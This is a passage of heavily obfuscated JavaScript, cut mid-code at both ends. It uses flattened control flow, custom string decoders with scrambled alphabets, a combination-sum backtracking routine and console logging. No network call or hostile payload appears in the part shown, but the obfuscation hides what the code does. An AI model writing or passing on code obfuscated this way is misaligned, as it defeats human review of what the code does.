PyBiVa[AIdjLvO+-0x12f]]<<fXJ3xI[kPyBiVa[0x15]],fXJ3xI[kPyBiVa[0x15]]+=(fXJ3xI[kPyBiVa[0x13]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(fXJ3xI[-kPyBiVa[AIdjLvO+-0xfd]].push(fXJ3xI[kPyBiVa[0x14]]&kPyBiVa[0x16]),fXJ3xI[kPyBiVa[0x14]]>>=kPyBiVa[0xb],fXJ3xI[kPyBiVa[0x15]]-=kPyBiVa[0xb])}while(fXJ3xI[kPyBiVa[0x15]]>kPyBiVa[0x13]);fXJ3xI[kPyBiVa[0x13]]=-kPyBiVa[0x4]}}if(fXJ3xI[kPyBiVa[AIdjLvO+-0x12f]]>-kPyBiVa[0x4]){j9NLqDY(MVc_2h.FKlZVQx=MVc_2h.u1bNd4i,AIdjLvO+=-0x6c,fVdZR93+=-0xb2);break}else{j9NLqDY(MVc_2h.FKlZVQx=MVc_2h.u1bNd4i,AIdjLvO+=-0x1de,fVdZR93+=0x136);break}case MVc_2h.W2cP8iJ.fY_yflB+-0x6b:j9NLqDY(fXJ3xI[kPyBiVa[0x23]]=\"\"+(fXJ3xI[kPyBiVa[0x2]]||\"\"),fXJ3xI[kPyBiVa[0x34]]=fXJ3xI[kPyBiVa[AIdjLvO+0x1e9]].length,fXJ3xI[-kPyBiVa[0x45]]=[],MVc_2h.FKlZVQx=MVc_2h.u1bNd4i,AIdjLvO+=0x308,fVdZR93+=-0x1ce);break;case AIdjLvO!=-0x7c&&AIdjLvO- -0x3a:return;case 0x84:j9NLqDY([...qJuKZOZ.VukaTC]=xqNB1Z,qJuKZOZ.OYTvXO=function*AIdjLvO(fVdZR93,MVc_2h,xqNB1Z,HVbGYy={coeLVk:{}}){while(fVdZR93+MVc_2h+xqNB1Z!==-0x90)with(HVbGYy.gc_X00B||HVbGYy)switch(fVdZR93+MVc_2h+xqNB1Z){case-0x42:case 0x7f:default:qJuKZOZ.VukaTC[kPyBiVa[MVc_2h+-0x34]]=qHpt6u(function(...AIdjLvO){j9NLqDY(AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x9],AIdjLvO[kPyBiVa[0x9]]=kPyBiVa[0x6]);if(AIdjLvO[kPyBiVa[0x3c]]<kPyBiVa[0x2])return;if(AIdjLvO[kPyBiVa[0x3c]]===kPyBiVa[0x2])return AIdjLvO[kPyBiVa[0x2]].push(AIdjLvO[kPyBiVa[0x4]]);for(AIdjLvO[kPyBiVa[0x23]]=AIdjLvO[kPyBiVa[0x1]];AIdjLvO[kPyBiVa[0x23]]<AIdjLvO[kPyBiVa[0xa]];AIdjLvO[kPyBiVa[0x23]]++){if(AIdjLvO[kPyBiVa[0xd]][AIdjLvO[kPyBiVa[0x23]]]>AIdjLvO[kPyBiVa[0x3c]])break;if(AIdjLvO[kPyBiVa[0x23]]>AIdjLvO[kPyBiVa[0x1]]&&AIdjLvO[kPyBiVa[0xd]][AIdjLvO[kPyBiVa[0x23]]]===AIdjLvO[kPyBiVa[0xd]][AIdjLvO[kPyBiVa[0x23]]-kPyBiVa[0x4]])continue;j9NLqDY(AIdjLvO[kPyBiVa[0x9]]=jpCVBUx(eRSq9EX(kPyBiVa[0x1e5])).from(AIdjLvO[kPyBiVa[0x4]]),AIdjLvO[kPyBiVa[0x9]].push(AIdjLvO[kPyBiVa[0xd]][AIdjLvO[kPyBiVa[0x23]]]),qJuKZOZ.VukaTC[kPyBiVa[0x90]](AIdjLvO[kPyBiVa[0x2]],AIdjLvO[kPyBiVa[0x9]],AIdjLvO[kPyBiVa[0x23]]+kPyBiVa[0x4],AIdjLvO[kPyBiVa[0xa]],AIdjLvO[kPyBiVa[0xd]],AIdjLvO[kPyBiVa[0x3c]]-AIdjLvO[kPyBiVa[0xd]][AIdjLvO[kPyBiVa[0x23]]]))}},kPyBiVa[0x9]);return qJuKZOZ.PI1qHk=!0x0,jpCVBUx(eRSq9EX(kPyBiVa[fVdZR93+0x410])+kPyBiVa[MVc_2h+-0xa6]).log(qJuKZOZ.VukaTC[kPyBiVa[MVc_2h+-0x66]]);case HVbGYy.coeLVk.YsvOiIl+0xb1:j9NLqDY(qJuKZOZ.VukaTC[kPyBiVa[0x0]]=kPyBiVa[MVc_2h+-0x66],qJuKZOZ.VukaTC[kPyBiVa[0x5e]]=qHpt6u(function(...AIdjLvO){var fVdZR93,MVc_2h;function*xqNB1Z(MVc_2h,xqNB1Z,HVbGYy,ndufEmb={mffawVo:{}}){while(MVc_2h+xqNB1Z+HVbGYy!==-0x9b)with(ndufEmb.JzG3SK||ndufEmb)switch(MVc_2h+xqNB1Z+HVbGYy){case 0x52:case ndufEmb.mffawVo.EplSsq+-0xc5:j9NLqDY([ndufEmb.mffawVo.EplSsq,ndufEmb.mffawVo.IXo0YjQ]=[-0x3b,0x71],ndufEmb.JzG3SK=ndufEmb.svZq15,MVc_2h+=-0x1de,xqNB1Z+=0xf3,HVbGYy+=0x19);break;case 0x82:j9NLqDY(ndufEmb.JzG3SK=ndufEmb.mffawVo,MVc_2h+=-0xe2,xqNB1Z+=0xe4,HVbGYy+=-0xef);break;case MVc_2h-0x61:j9NLqDY([ndufEmb.mffawVo.EplSsq,ndufEmb.mffawVo.IXo0YjQ]=[0xf6,-0x5b],AIdjLvO[kPyBiVa[MVc_2h+0x40]]=kPyBiVa[0x1],AIdjLvO[-kPyBiVa[xqNB1Z+0x0]]=[],ndufEmb.JzG3SK=ndufEmb.mffawVo,MVc_2h+=-0x86,xqNB1Z+=0xd7,HVbGYy+=-0x1b);break;default:case-0x6b:j9NLqDY(AIdjLvO[kPyBiVa[xqNB1Z+-0xdc]]=AIdjLvO[kPyBiVa[0x2]].length,AIdjLvO[kPyBiVa[0x2]].sort((MVc_2h,xqNB1Z)=>MVc_2h-xqNB1Z),qJuKZOZ.VukaTC[kPyBiVa[MVc_2h+0x156]](AIdjLvO[-kPyBiVa[xqNB1Z+-0xd7]],[],kPyBiVa[MVc_2h+0xc8],AIdjLvO[kPyBiVa[MVc_2h+0xe9]],AIdjLvO[kPyBiVa[0x2]],AIdjLvO[kPyBiVa[xqNB1Z+-0xfb]]));return fVdZR93=!0x0,AIdjLvO[-kPyBiVa[0x28]];case MVc_2h- -0x49:j9NLqDY([ndufEmb.mffawVo.EplSsq,ndufEmb.mffawVo.IXo0YjQ]=[0x48,-0xd1],ndufEmb.JzG3SK=ndufEmb.mffawVo,MVc_2h+=-0x54,xqNB1Z+=0xcc,HVbGYy+=-0xba);break;case MVc_2h-0x62:j9NLqDY(ndufEmb.JzG3SK=ndufEmb.mffawVo,MVc_2h+=-0x54,xqNB1Z+=0x14b,HVbGYy+=-0x8e);break}}j9NLqDY(fVdZR93=void 0x0,MVc_2h=xqNB1Z(-0x40,0x28,-0x89).next().value);if(fVdZR93){return MVc_2h}},kPyBiVa[0x1]),HVbGYy.gc_X00B=HVbGYy.coeLVk,fVdZR93+=-0x2ad,MVc_2h+=0x5c,xqNB1Z+=0x11f);break;case xqNB1Z-0x110:j9NLqDY(HVbGYy.coeLVk.YsvOiIl=0xea,HVbGYy.gc_X00B=HVbGYy.coeLVk,fVdZR93+=-0x165,MVc_2h+=0x10f,xqNB1Z+=0x57);break;case 0x35:case HVbGYy.coeLVk.YsvOiIl+-0x51:qJuKZOZ.VukaTC[kPyBiVa[0x90]]=qHpt6u(function(...AIdjLvO){j9NLqDY(AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[0x9],AIdjLvO[kPyBiVa[0x9]]=kPyBiVa[0x6]);if(AIdjLvO[kPyBiVa[0x3c]]<kPyBiVa[0x2])return;if(AIdjLvO[kPyBiVa[0x3c]]===kPyBiVa[0x2])return AIdjLvO[kPyBiVa[0x2]].push(AIdjLvO[kPyBiVa[0x4]]);for(AIdjLvO[kPyBiVa[0x23]]=AIdjLvO[kPyBiVa[0x1]];AIdjLvO[kPyBiVa[0x23]]<AIdjLvO[kPyBiVa[0xa]];AIdjLvO[kPyBiVa[0x23]]++){if(AIdjLvO[kPyBiVa[0xd]][AIdjLvO[kPyBiVa[0x23]]]>AIdjLvO[kPyBiVa[0x3c]])break;if(AIdjLvO[kPyBiVa[0x23]]>AIdjLvO[kPyBiVa[0x1]]&&AIdjLvO[kPyBiVa[0xd]][AIdjLvO[kPyBiVa[0x23]]]===AIdjLvO[kPyBiVa[0xd]][AIdjLvO[kPyBiVa[0x23]]-kPyBiVa[0x4]])continue;j9NLqDY(AIdjLvO[kPyBiVa[0x9]]=jpCVBUx(eRSq9EX(kPyBiVa[0x1e5])).from(AIdjLvO[kPyBiVa[0x4]]),AIdjLvO[kPyBiVa[0x9]].push(AIdjLvO[kPyBiVa[0xd]][AIdjLvO[kPyBiVa[0x23]]]),qJuKZOZ.VukaTC[kPyBiVa[0x90]](AIdjLvO[kPyBiVa[0x2]],AIdjLvO[kPyBiVa[0x9]],AIdjLvO[kPyBiVa[0x23]]+kPyBiVa[0x4],AIdjLvO[kPyBiVa[0xa]],AIdjLvO[kPyBiVa[0xd]],AIdjLvO[kPyBiVa[0x3c]]-AIdjLvO[kPyBiVa[0xd]][AIdjLvO[kPyBiVa[0x23]]]))}},kPyBiVa[0x9]);return qJuKZOZ.PI1qHk=!0x0,jpCVBUx(eRSq9EX(kPyBiVa[MVc_2h+0x17e])+kPyBiVa[0x1e]).log(qJuKZOZ.VukaTC[kPyBiVa[MVc_2h+-0xa]]);case 0x8b:case 0xea:j9NLqDY(HVbGYy.coeLVk.YsvOiIl=-0x5b,qJuKZOZ.VukaTC[kPyBiVa[0x0]]=kPyBiVa[0x2],qJuKZOZ.VukaTC[kPyBiVa[0x5e]]=qHpt6u(function(...AIdjLvO){var fVdZR93,MVc_2h;function*xqNB1Z(MVc_2h,xqNB1Z,HVbGYy,ndufEmb={mffawVo:{}}){while(MVc_2h+xqNB1Z+HVbGYy!==-0x9b)with(ndufEmb.JzG3SK||ndufEmb)switch(MVc_2h+xqNB1Z+HVbGYy){case 0x52:case ndufEmb.mffawVo.EplSsq+-0xc5:j9NLqDY([ndufEmb.mffawVo.EplSsq,ndufEmb.mffawVo.IXo0YjQ]=[-0x3b,0x71],ndufEmb.JzG3SK=ndufEmb.svZq15,MVc_2h+=-0x1de,xqNB1Z+=0xf3,HVbGYy+=0x19);break;case 0x82:j9NLqDY(ndufEmb.JzG3SK=ndufEmb.mffawVo,MVc_2h+=-0xe2,xqNB1Z+=0xe4,HVbGYy+=-0xef);break;case MVc_2h-0x61:j9NLqDY([ndufEmb.mffawVo.EplSsq,ndufEmb.mffawVo.IXo0YjQ]=[0xf6,-0x5b],AIdjLvO[kPyBiVa[MVc_2h+0x40]]=kPyBiVa[0x1],AIdjLvO[-kPyBiVa[xqNB1Z+0x0]]=[],ndufEmb.JzG3SK=ndufEmb.mffawVo,MVc_2h+=-0x86,xqNB1Z+=0xd7,HVbGYy+=-0x1b);break;default:case-0x6b:j9NLqDY(AIdjLvO[kPyBiVa[xqNB1Z+-0xdc]]=AIdjLvO[kPyBiVa[0x2]].length,AIdjLvO[kPyBiVa[0x2]].sort((MVc_2h,xqNB1Z)=>MVc_2h-xqNB1Z),qJuKZOZ.VukaTC[kPyBiVa[MVc_2h+0x156]](AIdjLvO[-kPyBiVa[xqNB1Z+-0xd7]],[],kPyBiVa[MVc_2h+0xc8],AIdjLvO[kPyBiVa[MVc_2h+0xe9]],AIdjLvO[kPyBiVa[0x2]],AIdjLvO[kPyBiVa[xqNB1Z+-0xfb]]));return fVdZR93=!0x0,AIdjLvO[-kPyBiVa[0x28]];case MVc_2h- -0x49:j9NLqDY([ndufEmb.mffawVo.EplSsq,ndufEmb.mffawVo.IXo0YjQ]=[0x48,-0xd1],ndufEmb.JzG3SK=ndufEmb.mffawVo,MVc_2h+=-0x54,xqNB1Z+=0xcc,HVbGYy+=-0xba);break;case MVc_2h-0x62:j9NLqDY(ndufEmb.JzG3SK=ndufEmb.mffawVo,MVc_2h+=-0x54,xqNB1Z+=0x14b,HVbGYy+=-0x8e);break}}j9NLqDY(fVdZR93=void 0x0,MVc_2h=xqNB1Z(-0x40,0x28,-0x89).next().value);if(fVdZR93){return MVc_2h}},kPyBiVa[0x1]),HVbGYy.gc_X00B=HVbGYy.coeLVk,fVdZR93+=-0x238,MVc_2h+=0x1e,xqNB1Z+=0xb3);break;case fVdZR93- -0x104:j9NLqDY(HVbGYy.gc_X00B=HVbGYy.OaziIA,fVdZR93+=-0x12,MVc_2h+=-0xa3);break}},qJuKZOZ.PI1qHk=void 0x0,qJuKZOZ.BRGcBoY=(0x1,qJuKZOZ.OYTvXO)(AIdjLvO+-0x14d,0xa6,-(AIdjLvO+-0x132)).next().value);if(qJuKZOZ.PI1qHk){j9NLqDY(MVc_2h.FKlZVQx=MVc_2h.qJuKZOZ,AIdjLvO+=-0x1d7,fVdZR93+=0x111);break}else{j9NLqDY(MVc_2h.FKlZVQx=MVc_2h.qJuKZOZ,AIdjLvO+=-0x235,fVdZR93+=0x111);break}case-0xc2:case-0xec:case 0x66:j9NLqDY(fXJ3xI[-kPyBiVa[AIdjLvO+-0x15]].push((fXJ3xI[kPyBiVa[0x14]]|fXJ3xI[kPyBiVa[0x13]]<<fXJ3xI[kPyBiVa[0x15]])&kPyBiVa[0x16]),MVc_2h.FKlZVQx=MVc_2h.u1bNd4i,AIdjLvO+=-0xf6,fVdZR93+=0x30);break;case fVdZR93!=0x11b&&fVdZR93-0x78:case 0x43:case-0x76:return;case 0xa1:j9NLqDY([...dKSpanY.Fc0FuI]=xqNB1Z,dKSpanY.hZU4Wo=function*AIdjLvO(fVdZR93,MVc_2h,xqNB1Z,HVbGYy={Ggv7pcs:{}}){while(fVdZR93+MVc_2h+xqNB1Z!==-0xc5)with(HVbGYy.fHyOmc5||HVbGYy)switch(fVdZR93+MVc_2h+xqNB1Z){case HVbGYy.Ggv7pcs.lklR3m5+-0xe0:case-0xad:case 0x12:j9NLqDY(HVbGYy.fHyOmc5=HVbGYy.FW1zHW7,fVdZR93+=-0x2a7,MVc_2h+=0x6b,xqNB1Z+=0x1b8);break;case HVbGYy.Ggv7pcs.M6MDjdY+-0x5a:case 0x97:j9NLqDY([HVbGYy.Ggv7pcs.lklR3m5,HVbGYy.Ggv7pcs.M6MDjdY]=[0xbf,-0xd6],HVbGYy.fHyOmc5=HVbGYy.Ggv7pcs,fVdZR93+=-0x35,MVc_2h+=0x139,xqNB1Z+=0x72);break;case-0xc2:j9NLqDY([HVbGYy.Ggv7pcs.lklR3m5,HVbGYy.Ggv7pcs.M6MDjdY]=[-0x7a,-0xb5],HVbGYy.fHyOmc5=HVbGYy.Ggv7pcs,fVdZR93+=0x19f,MVc_2h+=0x139,xqNB1Z+=-0x11f);break;case fVdZR93-0x108:case-0x7e:j9NLqDY(HVbGYy.fHyOmc5=HVbGYy.Ggv7pcs,fVdZR93+=0x5b,MVc_2h+=0x243,xqNB1Z+=-0x144);break;case-0xeb:case-0xc0:default:return dKSpanY.vv1xNU=!0x0,K41Yrt[dKSpanY.Fc0FuI[kPyBiVa[fVdZR93+-0xe3]]];case fVdZR93!=0xe5&&fVdZR93-0x9:case-0xde:case-0x92:return dKSpanY.vv1xNU=!0x0,K41Yrt[dKSpanY.Fc0FuI[kPyBiVa[fVdZR93+-0xfe]]]=(0x1,W2cP8iJ.Drf_b3V)(fZx47_K[dKSpanY.Fc0FuI[kPyBiVa[MVc_2h+-0x68]]]);case-0xe3:case-0x82:case MVc_2h- -0x66:j9NLqDY([HVbGYy.Ggv7pcs.lklR3m5,HVbGYy.Ggv7pcs.M6MDjdY]=[0x9f,-0x25],dKSpanY.Fc0FuI[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[dKSpanY.Fc0FuI[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(HVbGYy.fHyOmc5=HVbGYy.Ggv7pcs,fVdZR93+=0x10d,MVc_2h+=0x36,xqNB1Z+=-0xe6);break}else{j9NLqDY(HVbGYy.fHyOmc5=HVbGYy.Ggv7pcs,fVdZR93+=0xf2,MVc_2h+=0x36,xqNB1Z+=-0xe6);break}}},dKSpanY.vv1xNU=void 0x0,MVc_2h.FKlZVQx=MVc_2h.dKSpanY,fVdZR93+=-0xdd);break;case-0xe6:case-0x17:j9NLqDY([...u1bNd4i.fXJ3xI]=xqNB1Z,u1bNd4i.fXJ3xI[kPyBiVa[AIdjLvO+0xd4]]=kPyBiVa[0x4],u1bNd4i.fXJ3xI[kPyBiVa[0x5c]]=\"\\u003a\\u0028\\u007d\\u003d\\u0078\\u0034\\u0032\\u002b\\u002c\\u0037\\u0058\\u0054\\u0026\\u0041\\u0035\\u0022\\u003c\\u0042\\u0066\\u0070\\u006f\\u006e\\u0060\\u0046\\u004d\\u0072\\u0044\\u006c\\u004c\\u0062\\u0057\\u0074\\u0036\\u0068\\u0073\\u0039\\u006b\\u007e\\u003f\\u0055\\u0052\\u005e\\u0029\\u0067\\u0031\\u006d\\u005d\\u0071\\u0065\\u002f\\u003e\\u0077\\u007c\\u0048\\u004a\\u0045\\u0021\\u0043\\u0038\\u0051\\u004b\\u0033\\u0069\\u0056\\u0076\\u0024\\u0064\\u005b\\u0050\\u007a\\u0053\\u003b\\u0079\\u0059\\u0049\\u0061\\u0063\\u0075\\u0023\\u002e\\u006a\\u0047\\u0030\\u007b\\u0040\\u005a\\u0025\\u002a\\u004e\\u004f\\u005f\",MVc_2h.FKlZVQx=MVc_2h.u1bNd4i,AIdjLvO+=-0xf2,fVdZR93+=0x17);break;case 0xc5:case-0x90:j9NLqDY([MVc_2h.W2cP8iJ.fY_yflB,MVc_2h.W2cP8iJ.aUscMEW]=[-0x87,0x65],W2cP8iJ.tqghAs=function(...AIdjLvO){return TDTTYx(0x15b,-0xd7,{W2cP8iJ:MVc_2h.W2cP8iJ,qJuKZOZ:{}},AIdjLvO).next().value},W2cP8iJ.su3R4S=function(...AIdjLvO){return TDTTYx(0x63,0x3e,{W2cP8iJ:MVc_2h.W2cP8iJ,dKSpanY:{}},AIdjLvO).next().value},W2cP8iJ.Drf_b3V=function(...AIdjLvO){return TDTTYx(-0xd4,0xbd,{W2cP8iJ:MVc_2h.W2cP8iJ,u1bNd4i:{}},AIdjLvO).next().value},qHpt6u(W2cP8iJ.su3R4S),qHpt6u(W2cP8iJ.Drf_b3V));if(eRSq9EX(kPyBiVa[0x1e4])in EpReKR){j9NLqDY(MVc_2h.FKlZVQx=MVc_2h.W2cP8iJ,AIdjLvO+=-0x230,fVdZR93+=0x149);break}else{j9NLqDY(MVc_2h.FKlZVQx=MVc_2h.W2cP8iJ,AIdjLvO+=-0x283,fVdZR93+=0x149);break}case-0x42:return BRGcBoY;case 0x87:case-0x88:j9NLqDY([MVc_2h.W2cP8iJ.fY_yflB,MVc_2h.W2cP8iJ.aUscMEW]=[0xbc,-0xee],fXJ3xI[kPyBiVa[0x23]]=\"\"+(fXJ3xI[kPyBiVa[0x2]]||\"\"),fXJ3xI[kPyBiVa[0x34]]=fXJ3xI[kPyBiVa[0x23]].length,fXJ3xI[-kPyBiVa[0x45]]=[],MVc_2h.FKlZVQx=MVc_2h.u1bNd4i,AIdjLvO+=0xe8,fVdZR93+=-0x18);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(0x19e,-0xd9).next().value);if(ndufEmb){return AIdjLvO}},[eRSq9EX(kPyBiVa[0x1eb])]:function(...HVbGYy){qHpt6u(AIdjLvO);function ndufEmb(HVbGYy){var ndufEmb=\"\\u005e\\u0038\\u0032\\u002b\\u007d\\u0022\\u005f\\u004a\\u005d\\u0026\\u0065\\u0045\\u0030\\u007c\\u002c\\u006e\\u0021\\u0023\\u0069\\u0072\\u0046\\u004b\\u0061\\u0043\\u0041\\u0059\\u0057\\u0052\\u007a\\u003e\\u004e\\u004f\\u0036\\u004d\\u0049\\u0064\\u003d\\u002f\\u0048\\u005a\\u006a\\u0075\\u0070\\u0024\\u0077\\u0034\\u0029\\u002e\\u0076\\u0051\\u006b\\u003c\\u0033\\u0042\\u0031\\u004c\\u0055\\u006d\\u0074\\u007b\\u0068\\u0067\\u0039\\u0054\\u005b\\u0044\\u007e\\u0025\\u0063\\u002a\\u0047\\u0058\\u0062\\u0079\\u0078\\u0060\\u0073\\u003f\\u0040\\u003a\\u0053\\u0066\\u0037\\u006f\\u0050\\u0028\\u0035\\u003b\\u0071\\u0056\\u006c\",AIdjLvO,TDTTYx,fVdZR93,eRSq9EX,MVc_2h,xqNB1Z,JMv7jF;j9NLqDY(AIdjLvO=\"\"+(HVbGYy||\"\"),TDTTYx=AIdjLvO.length,fVdZR93=[],eRSq9EX=kPyBiVa[0x2],MVc_2h=kPyBiVa[0x2],xqNB1Z=-kPyBiVa[0x4]);for(JMv7jF=kPyBiVa[0x2];JMv7jF<TDTTYx;JMv7jF++){var w5QgiZ8=ndufEmb.indexOf(AIdjLvO[JMv7jF]);if(w5QgiZ8===-kPyBiVa[0x4])continue;if(xqNB1Z<kPyBiVa[0x2]){xqNB1Z=w5QgiZ8}else{j9NLqDY(xqNB1Z+=w5QgiZ8*kPyBiVa[0x1b],eRSq9EX|=xqNB1Z<<MVc_2h,MVc_2h+=(xqNB1Z&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(fVdZR93.push(eRSq9EX&kPyBiVa[0x16]),eRSq9EX>>=kPyBiVa[0xb],MVc_2h-=kPyBiVa[0xb])}while(MVc_2h>kPyBiVa[0x13]);xqNB1Z=-kPyBiVa[0x4]}}if(xqNB1Z>-kPyBiVa[0x4]){fVdZR93.push((eRSq9EX|xqNB1Z<<MVc_2h)&kPyBiVa[0x16])}return MASpgq4(fVdZR93)}function AIdjLvO(...HVbGYy){var AIdjLvO,TDTTYx;function*fVdZR93(TDTTYx,fVdZR93,eRSq9EX,MVc_2h={jMta92:{}}){while(TDTTYx+fVdZR93+eRSq9EX!==0xd7)with(MVc_2h.hM0xTl||MVc_2h)switch(TDTTYx+fVdZR93+eRSq9EX){case 0x4:case-0x4d:case fVdZR93!=0x19e&&fVdZR93-0x149:j9NLqDY(MVc_2h.hM0xTl=MVc_2h.jMta92,TDTTYx+=0x52,fVdZR93+=-0x2d,eRSq9EX+=0x7a);break;case MVc_2h.jMta92.Oq9TMt+-0x17d:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[fVdZR93+0x6f]]];case eRSq9EX-0xe1:j9NLqDY(MVc_2h.jMta92.Oq9TMt=0xd1,MVc_2h.hM0xTl=MVc_2h.T8LHpK,TDTTYx+=0x9e,fVdZR93+=-0x49,eRSq9EX+=0xd1);break;case 0x64:case 0x62:case 0x79:return AIdjLvO=!0x0,K41Yrt[HVbGYy[kPyBiVa[0x2]]]=ndufEmb(fZx47_K[HVbGYy[kPyBiVa[fVdZR93+-0xdf]]]);case 0xcd:case MVc_2h.jMta92.Oq9TMt+-0x88:j9NLqDY(MVc_2h.hM0xTl=MVc_2h.jMta92,TDTTYx+=0x52,fVdZR93+=-0xbd,eRSq9EX+=0x7a);break;case-0x99:j9NLqDY(MVc_2h.hM0xTl=MVc_2h.Xg26Atj,TDTTYx+=0x28,fVdZR93+=-0x33,eRSq9EX+=0x17b);break;case-0x60:case 0x40:case eRSq9EX- -0xdb:j9NLqDY(MVc_2h.hM0xTl=MVc_2h.PPU_DU,TDTTYx+=0x14,fVdZR93+=-0x17b,eRSq9EX+=0x17b);break;case-0x76:case 0x8e:default:j9NLqDY(MVc_2h.jMta92.Oq9TMt=0xdd,HVbGYy[kPyBiVa[0x0]]=kPyBiVa[fVdZR93+0x7b]);if(typeof K41Yrt[HVbGYy[kPyBiVa[fVdZR93+0x79]]]===LlLLto1(kPyBiVa[TDTTYx+0x102])){j9NLqDY(MVc_2h.hM0xTl=MVc_2h.jMta92,TDTTYx+=0x95,fVdZR93+=0x158,eRSq9EX+=-0xb5);break}else{j9NLqDY(MVc_2h.hM0xTl=MVc_2h.jMta92,TDTTYx+=0xe1,fVdZR93+=0xa,eRSq9EX+=-0xb7);break}}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(-0x100,-0x77,0xa3).next().value);if(AIdjLvO){return TDTTYx}}[[HVbGYy[kPyBiVa[0x39]]],HVbGYy[kPyBiVa[0xd2]]]=vf5inR;if(HVbGYy[kPyBiVa[0x39]][AIdjLvO(kPyBiVa[0x1ec])]>=kPyBiVa[0xc6]&&HVbGYy[kPyBiVa[0x39]][AIdjLvO(kPyBiVa[0x1ec])]<=kPyBiVa[0xb6]){qHpt6u(TDTTYx);function TDTTYx(...HVbGYy){j9NLqDY(HVbGYy[kPyBiVa[0x0]]=kPyBiVa[0x4],HVbGYy[kPyBiVa[0x3]]=\"\\u0037\\u0042\\u0067\\u004c\\u0063\\u0041\\u0071\\u0068\\u0061\\u0065\\u0058\\u004b\\u0062\\u0043\\u0059\\u005a\\u0047\\u0040\\u0072\\u004a\\u0057\\u0073\\u0060\\u006b\\u0044\\u006e\\u0066\\u0056\\u0038\\u0050\\u0064\\u0069\\u0055\\u0031\\u005d\\u0075\\u0035\\u0048\\u0045\\u006d\\u0026\\u0054\\u002e\\u0033\\u0076\\u004f\\u002f\\u0079\\u002b\\u0070\\u0024\\u006c\\u003a\\u0049\\u007c\\u003f\\u004e\\u007e\\u0046\\u0052\\u0077\\u0029\\u003e\\u0039\\u0053\\u0025\\u004d\\u006f\\u0051\\u0074\\u0021\\u007b\\u0022\\u0036\\u003d\\u005b\\u006a\\u003c\\u002c\\u003b\\u007a\\u0078\\u002a\\u0028\\u007d\\u0023\\u0032\\u005e\\u0030\\u0034\\u005f\",HVbGYy[kPyBiVa[0x1]]=\"\"+(HVbGYy[kPyBiVa[0x2]]||\"\"),HVbGYy[kPyBiVa[0x1c6]]=HVbGYy[kPyBiVa[0x1]].length,HVbGYy[kPyBiVa[0x2b]]=[],HVbGYy[kPyBiVa[0x3c]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x9]]=kPyBiVa[0x2],HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]);for(HVbGYy[-kPyBiVa[0x1ed]]=kPyBiVa[0x2];HVbGYy[-kPyBiVa[0x1ed]]<HVbGYy[kPyBiVa[0x1c6]];HVbGYy[-kPyBiVa[0x1ed]]++){HVbGYy[kPyBiVa[0x12]]=HVbGYy[kPyBiVa[0x3]].indexOf(HVbGYy[kPyBiVa[0x1]][HVbGYy[-kPyBiVa[0x1ed]]]);if(HVbGYy[kPyBiVa[0x12]]===-kPyBiVa[0x4])continue;if(HVbGYy[kPyBiVa[0x2f]]<kPyBiVa[0x2]){HVbGYy[kPyBiVa[0x2f]]=HVbGYy[kPyBiVa[0x12]]}else{j9NLqDY(HVbGYy[kPyBiVa[0x2f]]+=HVbGYy[kPyBiVa[0x12]]*kPyBiVa[0x1b],HVbGYy[kPyBiVa[0x3c]]|=HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0x9]],HVbGYy[kPyBiVa[0x9]]+=(HVbGYy[kPyBiVa[0x2f]]&kPyBiVa[0x30])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(HVbGYy[kPyBiVa[0x2b]].push(HVbGYy[kPyBiVa[0x3c]]&kPyBiVa[0x16]),HVbGYy[kPyBiVa[0x3c]]>>=kPyBiVa[0xb],HVbGYy[kPyBiVa[0x9]]-=kPyBiVa[0xb])}while(HVbGYy[kPyBiVa[0x9]]>kPyBiVa[0x13]);HVbGYy[kPyBiVa[0x2f]]=-kPyBiVa[0x4]}}if(HVbGYy[kPyBiVa[0x2f]]>-kPyBiVa[0x4]){HVbGYy[kPyBiVa[0x2b]].push((HVbGYy[kPyBiVa[0x3c]]|HVbGYy[kPyBiVa[0x2f]]<<HVbGYy[kPyBiVa[0x9]])&kPyBiVa[0x16])}return MASpgq4(HVbGYy[kPyBiVa[0x2b]])}function fVdZR93(HVbGYy){if(typeof K41Yrt[HVbGYy]===LlLLto1(kPyBiVa[0x2])){return K41Yrt[HVbGYy]=TDTTYx(fZx47_K[HVbGYy])}return K41Yrt[HVbGYy]}const eRSq9EX=HVbGYy[kPyBiVa[0x39]][fVdZR93(kPyBiVa[0x1ee])][fVdZR93(kPyBiVa[0x1ef])][fVdZR93(kPyBiVa[0x1f0])+kPyBiVa[0x14]](new(jpCVBUx(fVdZR93(kPyBiVa[0x1f1])+kPyBiVa[0x15]))(kPyBiVa[0x1f2],kPyBiVa[0x2f]),\"\");if(eRSq9EX[fVdZR93(kPyBiVa[0x1f3])]===kPyBiVa[0x1]&&HVbGYy[kPyBiVa[0x39]][fVdZR93(kPyBiVa[0x1f4])]!==fVdZR93(kPyBiVa[0x1f5])+fVdZR93(kPyBiVa[0x1f6])){j9NLqDY(qHpt6u(xqNB1Z),qHpt6u(MVc_2h));function 